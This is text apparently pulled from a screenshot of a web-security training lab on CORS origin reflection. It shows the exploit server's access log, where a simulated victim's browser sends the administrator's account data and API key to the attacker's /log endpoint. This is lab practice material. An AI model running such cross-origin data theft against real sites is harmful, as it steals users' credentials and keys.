 Lab: CORS vulnerability w
CORS vulnerability with b
Exploit Server: CORS vuln
Settings
https://exploit-0a56006c03c13f2080270cd001ca0062.exploit-server.net/log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E…
WebSecurity Academy
CORS vulnerability with basic origin reflection
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description
51.36.175.183 2025-06-29 19:30:11 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.175.183 2025-06-29 19:30:12 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.175.183 2025-06-29 19:33:19 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.175.183 2025-06-29 19:33:19 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.175.183 2025-06-29 19:33:25 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.175.183 2025-06-29 19:33:26 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.175.183 2025-06-29 19:33:27 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.175.183 2025-06-29 19:33:28 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.175.183 2025-06-29 19:33:32 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.175.183 2025-06-29 19:33:32 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.0.3.63 2025-06-29 19:33:32 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.3.63 2025-06-29 19:33:32 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22xl0nizlJ2JpIPdcCpZZtn1vt0LPYUs1y%22,%20%20%2
10.0.3.63 2025-06-29 19:33:32 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
51.36.175.183 2025-06-29 19:33:32 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.175.183 2025-06-29 19:33:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.175.183 2025-06-29 19:33:37 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"